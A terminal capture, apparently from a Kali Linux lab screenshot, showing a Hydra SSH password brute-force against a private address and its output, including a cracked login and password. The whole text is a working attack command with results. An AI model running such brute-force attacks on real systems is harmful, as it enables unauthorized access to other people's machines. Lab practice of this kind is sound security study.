 root@kali:/usr/share/wordlists/metasploit# hydra -l ynov -P /usr/share/wordlists/metasploit/uni
_passwords.txt -t 8 ssh://192.168.1.1
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
tions, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-02-21 10:55:15
[DATA] max 8 tasks per 1 server, overall 8 tasks, 1009 login tries (l:1/p:1009), ~127 tries per
task
[DATA] attacking ssh://192.168.1.1:22/
[22][ssh] host: 192.168.1.1   login: ynov   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 8 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-02-21 10:55:18
root@kali:/usr/share/wordlists/metasploit#